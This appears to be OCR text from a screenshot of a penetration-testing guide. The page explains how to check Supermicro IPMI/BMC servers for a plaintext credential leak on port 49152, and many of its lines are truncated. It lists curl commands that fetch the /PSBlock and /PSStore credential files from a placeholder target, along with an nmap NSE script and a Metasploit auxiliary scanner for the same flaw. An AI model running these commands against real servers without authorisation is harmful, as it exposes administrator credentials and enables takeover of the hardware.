
Check for the Supermicro IPMI credential leak
If the host is a server/BMC rather than a Windows box, test t
Terminal window
# Download the plaintext credential block
curl
-s
http://<target>:49152/PSBlock
curl
-s
http://<target>:49152/PSStore
# Nmap NSE that automates the Supermicro 
nmap
-p
49152
--script
supermicro-ipmi-co
# Metasploit module for the same 49152 fi
msfconsole
-q
use
auxiliary/scanner/http/smt_ipmi_49152
set
RHOSTS
<target>
run